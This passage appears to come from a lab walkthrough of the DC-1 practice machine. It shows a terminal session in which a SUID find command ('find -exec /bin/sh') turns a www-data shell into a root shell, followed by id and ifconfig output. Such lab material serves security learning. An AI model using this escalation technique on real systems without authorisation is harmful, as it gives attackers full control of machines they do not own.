 www-data@DC-1:/$ /usr/bin/find -exec /bin/sh \; -quit
# whoami
root
# pwd
/
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
# ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:5f:38:40
          inet addr:192.168.56.110  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe5f:3840/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1751 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1224 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:180671 (176.4 KiB)  TX bytes:256214 (250.2 KiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:24 errors:0 dropped:0 overruns:0 frame:0
          TX packets:24 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2376 (2.3 KiB)  TX bytes:2376 (2.3 KiB)

#